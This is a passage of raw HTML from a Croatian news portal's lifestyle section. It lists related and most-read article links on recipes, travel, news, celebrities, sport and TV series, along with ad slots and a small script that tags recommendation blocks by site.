                        <div class="title">Švicarski grenadirmarš: Recept za alpske makarone koji će vam dati dovoljno energije za čitav dan u prirodi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958886" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/veljaca-na-vlasicu-dva-zimska-bijega-za-potpuni-reset-uz-snijeg-wellness-i-planinski-mir---958886.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2022/62413040.jpg"
                                    alt="Veljača na Vlašiću: dva zimska bijega za potpuni reset uz snijeg, wellness i planinski mir">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Veljača na Vlašiću</div>
                        <div class="title">Dvije odlične ponude za zimski odmor u susjedstvu za sve one kojima je potrebno resetiranje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958843" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/sove-usare-na-stablu-u-zagrebu---958843.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240643-sove-usare-u-zagrebu.jpg"
                                    alt="Neobičan prizor usred glavnog grada: Stablo u Zagrebu na kojem živi dvadesetak sova ušara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">HU-ra!</div>
                        <div class="title">Neobičan prizor usred glavnog grada: Stablo u Zagrebu na kojem živi dvadesetak sova ušara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958759" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kubanski-odrezak-bistec-de-palomilla---958759.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240386-bistec-de-palomilla.jpg"
                                    alt="U marinadi je tajna: Recept za neodoljivo jednostavne i sočne kubanske odreske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Bistec de palomilla</div>
                        <div class="title">U marinadi je tajna: Recept za neodoljivo jednostavne i sočne kubanske odreske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958700" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/zasto-posjetiti-manciano-u-italiji---958700.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240133-manciano-italija.jpg"
                                    alt="Zašto posjetiti Manciano u Italiji?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Barem jednom u životu</div>
                        <div class="title">Stidljivi biser Toskane koji masovni turizam još nije otkrio – evo zašto ga treba posjetiti</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958260" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-rafanatu---958260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238860-rafanata.jpg"
                                    alt="Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Slasna rafanata</div>
                        <div class="title">Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kakav &quot;izum&quot;!</div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                    alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958522" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/vjetrovi-nadutost-grah-trikovi---958522.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239665-varivo-od-graha-i-kobasica-popularno-je-zimsko-jelo.jpg"
                                    alt="Kako smanjiti nadutost i vjetrove kod graha">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Mali trikovi majstora</div>
                        <div class="title">U grahu se može uživati bez straha od nadutosti i plinova – treba samo napraviti ove tri stvari</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958386" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/varivo-od-krumpira-speka-i-povrca-recept---958386.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239230-varovo-od-krumpira.jpg"
                                    alt="Varivo od krumpira, špeka i povrća recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Stvarno je dobro</div>
                        <div class="title">Krepko zimsko varivo od krumpira koje se brzo kuha, a još brže nestaje s tanjura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="957040" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/pitigliano-mali-jeruzalem-na-jugu-toskane---957040.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235074-pitigliano-italija.jpg"
                                    alt="&quot;Mali Jeruzalem&quot; usred Čizme: Mističan toskanski gradić, sasvim drugačiji od drugih">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pitigliano</div>
                        <div class="title">&quot;Mali Jeruzalem&quot; usred Čizme: Mističan toskanski gradić, sasvim drugačiji od drugih</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958833" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tedros-americko-povlacenje-iz-who-a-je-gubitak-za-sve---958833.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240615-donald-trump.jpg"
                                    alt="Tedros: Američko povlačenje iz WHO-a je gubitak za sve">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&quot;Gubitak za sve&quot;</span></div>
                        <div class="title">Trump je jedva dočekao: SAD se danas povlači iz jedne od najvažnijih svjetskih organizacija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958891" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/provala-i-vandalizam-u-veleposlanstvu-indije-u-zagrebu---958891.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240847-incident-u-veleposlanstvu-indije-u-zagrebu.jpg"
                                    alt="Provala i vandalizam u Veleposlanstvu Indije u Zagrebu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Incident u Zagrebu</span></div>
                        <div class="title">Upali u Veleposlanstvo Indije u Zagrebu, doznajemo detalje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="958354" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/tragedija-u-djecjem-vrticu-u-berlinu-vrata-pritisnula-djecaka-5-i-ubila-ga---958354.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239195-ilustracija.jpg"
                                    alt="Tragedija u dječjem vrtiću u Berlinu: Vrata pritisnula dječaka (5) i ubila ga">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Užas u Berlinu</span></div>
                        <div class="title">Tragedija u dječjem vrtiću: Vrata pritisnula mališana i ubila ga</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958776" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/kolinda-grabar-kitarovic-skocila-u-ledeno-more---958776.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240461-kolinda-grabar-kitarovic.jpg"
                                    alt="Kolinda Grabar-Kitarović skočila u ledeno more">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>trenutak koji se pamti!</span></div>
                        <div class="title">Kolinda skočila u ledeno more! Snimka s Antarktike izazvala je lavinu komentara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958510" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/intervju-s-markom-kutlicem-uoci-dore-2026---958510.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63214061-marko-kutlic.jpg"
                                    alt="Intervju s Markom Kutlićem uoči Dore 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;Ulica ne trpi laž, a ni ja...&#039;&#039;</span></div>
                        <div class="title">Naš pjevač o životu na ulicama Italije: &#039;&#039;Bio sam opljačkan, bio sam gladan, znao sam danima jesti samo kikiriki...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958792" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/david-i-victoria-beckham-nece-obnoviti-odnos-sa-sinom---958792.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240527-david-i-brooklyn-beckham.jpg"
                                    alt="David i Victoria Beckham neće obnoviti odnos sa sinom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>bijesni i slomljeni</span></div>
                        <div class="title">David i Victoria povukli crtu - donijeli su odluku koja bi mogla promijeniti obiteljsku dinamiku</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/njemacka-navika-koja-smanjuje-plijesan-viruse-i-umor-a-ne-kosta-nista">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236452.jpg"
                                    alt="Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi bismo je trebali prakticirati</span></div>
                        <div class="title">Njemačka navika koja smanjuje plijesan, viruse i umor – a ne košta ništa!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/detoksikacija/kako-nakon-blagdana-vratiti-energiju-bez-strogih-dijeta">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235846.jpg"
                                    alt="Kako nakon blagdana vratiti energiju bez strogih dijeta?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>POKROVITELJ DONAT</span></div>
                        <div class="title">Kako nakon blagdana vratiti energiju bez strogih dijeta?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Rado će ga piti i djeca</span></div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958852" data-ga4-section="folder" data-ga4-category="report" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/report/pojavila-se-nova-snimka-nekontaktiranog-amazonskog-plemena-pogledajte-susret---958852.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63240668-nekontaktirano-pleme-u-amazoni.webp"
                                    alt="Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zanimljivo</span></div>
                        <div class="title">Pojavila se nova snimka nekontaktiranog amazonskog plemena! Pogledajte susret</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958822" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/napisao-nacrtao-objasnio-poruka-na-automobilu-u-splitu-nasmijala-regiju---958822.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240579-poruka-na-automobilu.jpg"
                                    alt="&quot;Napisao, nacrtao, objasnio&quot;: Poruka na automobilu u Splitu nasmijala regiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Što kažete?</span></div>
                        <div class="title">&quot;Napisao, nacrtao, objasnio&quot;: Poruka na automobilu u Splitu nasmijala regiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958367" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/pas-odusevio-potezom-i-spasio-dijete-ovako-dobru-dadilju-tesko-je-naci---958367.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239210-beba-i-pas.jpg"
                                    alt="Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Preslatko!</span></div>
                        <div class="title">Pas oduševio potezom i spasio dijete, ovako dobru dadilju teško je naći</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958880" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/trump-je-dao-vrlo-zanimljivu-izjavu-oko-nadolazeceg-f-47-zrakoplova-ako-mi-se-ne-svidi---958880.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63044729-boeing-f-47.jpg"
                                    alt="Trump je dao vrlo zanimljivu izjavu o nadolazećem zrakoplovu F-47: &quot;Ako mi se ne svidi...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Toplo-hladno; bi - ne bi</span></div>
                        <div class="title">Trump je dao vrlo zanimljivu izjavu o nadolazećem zrakoplovu F-47: &quot;Ako mi se ne svidi...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958718" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/mala-ali-znacajna-promjena-whatsapp-dobiva-jednu-popularnu-znacaju-s-facebooka---958718.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240316-whatsapp.jpg"
                                    alt="Mala, ali značajna promjena: WhatsApp dobiva jednu popularnu značajku s Facebooka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Mnogi će je koristiti</span></div>
                        <div class="title">Mala, ali značajna promjena: WhatsApp dobiva jednu popularnu značajku s Facebooka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="958270" data-ga4-section="zimo" data-ga4-category="društvene mreže" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/jeste-li-i-vi-dobili-ovakvu-poruku-u-svoj-inbox-evo-sto-trebate-napraviti---958270.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63132200-instagram-ilustracija.jpg"
                                    alt="Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Razmislite prije klikanja</span></div>
                        <div class="title">Jeste li i vi dobili ovakvu poruku u svoj inbox? Evo što trebate napraviti</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958383" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/skandal-na-europskom-prvenstvu-u-rukometu-ovo-je-opasno-po-zivot---958383.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239243-jonas-josef.jpg"
                                    alt="Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ehf istražuje slučaj</span></div>
                        <div class="title">Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958788" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/regija-bruji-o-prizoru-s-tribina-tijekom-utakmice-hrvatske-na-europskom-prvenstvu---958788.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240517-ivica-tucak.jpg"
                                    alt="FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ovo se rijetko događa</span></div>
                        <div class="title">FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958807" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/pogledajte-u-koliko-sati-igramo-utakmice-drugog-kruga-prva-krece-jako-rano---958807.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240567-zvonimir-srna-i-dominik-kuzmanovic.jpg"
                                    alt="Pogledajte u koliko sati igramo utakmice drugog kruga: Prva kreće jako rano">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>što radi ehf?</span></div>
                        <div class="title">Pogledajte u koliko sati igramo utakmice drugog kruga: U 24 sata čak dva dvoboja!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958725" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-je-li-doista-spreman-izdati-vlastitog-oca---958725.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240242-daleki-grad-2201.jpg"
                                    alt="Daleki grad: Je li doista spreman izdati vlastitog oca?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Je li doista spreman izdati vlastitog oca?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958472" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/odlucila-je-unuku-reci-ono-sto-svi-skrivaju-od-njega-njegov-otac-je-ipak-ziv---958472.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239494-daleki-grad-2101.jpg"
                                    alt="Daleki grad: Odlučila je unuku reći ono što svi skrivaju od njega – Njegov otac je ipak živ!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Odlučila je unuku reći ono što svi skrivaju od njega – Njegov otac je ipak živ!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958729" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-je-li-to-ljubav-ili-manipulacija---958729.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240229-tajne-proslosti-2201.jpg"
                                    alt="Tajne prošlosti: Je li to ljubav ili manipulacija?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tajne prošlosti: Je li to ljubav ili manipulacija?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958260" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
